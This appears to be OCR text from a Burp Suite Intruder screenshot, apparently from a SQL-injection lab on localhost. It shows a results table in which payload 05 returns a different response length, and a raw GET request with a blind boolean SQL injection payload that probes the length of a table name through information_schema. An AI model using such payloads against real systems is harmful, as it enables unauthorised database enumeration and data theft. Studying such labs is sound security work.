 intruder attack 5
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
3 03 200 376
4 04 200 376
6 06 200 376
13 13 200 376
15 15 200 376
16 16 200 376
14 14 200 376
12 12 200 376
7 07 200 376
8 08 200 376
9 09 200 376
10 10 200 376
11 11 200 376
5 05 200 379
request response
raw params headers hex
GET
/sql.php?id=1+and+%28select+length%28table_name%29+from+information_schema.tables
+where+table_schema%3Ddatabase%28%29+limit+0%2C1%29%3D05 HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
+ < > 0 matches
paused